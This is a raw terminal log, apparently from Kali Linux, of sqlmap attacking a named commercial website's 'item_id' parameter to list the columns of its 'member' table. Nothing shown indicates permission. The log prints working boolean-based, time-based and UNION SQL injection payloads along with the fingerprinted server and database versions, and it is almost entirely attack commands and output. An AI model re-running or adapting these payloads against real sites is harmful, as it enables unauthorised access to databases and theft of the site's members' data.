 root@kali:~# sqlmap -u"https://www.sugaru.com.tw/prod_detail.php?item_id=26" --column -T member -D sugaru_db
{1.0-dev-nongit-20150911}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 16:26:07
[16:26:07] [INFO] resuming back-end DBMS 'mysql'
[16:26:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: item_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=26 AND 3998=3998
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: item_id=26 AND (SELECT * FROM (SELECT(SLEEP(5)))nBcN)
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: item_id=-4112 UNION ALL SELECT NULL,CONCAT(0x7170707171,0x654e4c484d4144554242,0x7162766271),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL--
---
[16:26:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5.0.12
[16:26:08] [INFO] fetching columns for table 'member' in database 'sugaru_db'
[16:26:08] [WARNING] reflective value(s) found and filtering out
[16:26:08] [WARNING] frames detected containing attacked parameter values. Please be sure to test those separately in case that attack on th
is page fails